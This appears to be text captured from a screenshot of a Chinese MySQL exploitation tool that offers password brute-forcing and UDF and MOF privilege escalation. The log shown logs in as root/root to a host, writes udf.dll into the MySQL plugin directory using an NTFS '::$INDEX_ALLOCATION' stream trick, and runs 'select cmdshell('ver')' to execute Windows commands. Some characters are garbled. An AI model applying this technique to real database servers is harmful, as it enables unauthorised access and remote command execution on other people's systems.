 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: select cmdshell('ver'); 1 粘贴 执行 2
正在尝试登陆....
登陆成功....
C:/phpStudy/MySQL/
C:\phpStudy\MySQL\lib\plugin\
5.5.53
mysql版本大于5.1 请导入到lib\plugin,自动利用ads创建目录::$INDEX_ALLOCATION....
(1086, "File 'C:/phpStudy/MySQL//lib::$INDEX_ALLOCATION' already exists")
(1086, "File 'C:/phpStudy/MySQL//lib/plugin::$INDEX_ALLOCATION' already exists")
导入成功
(1125, "Function 'cmdshell' already exists")
Microsoft Windows [�汾 5.2.3790] 3 成功执行命令
--------------------------------------------����!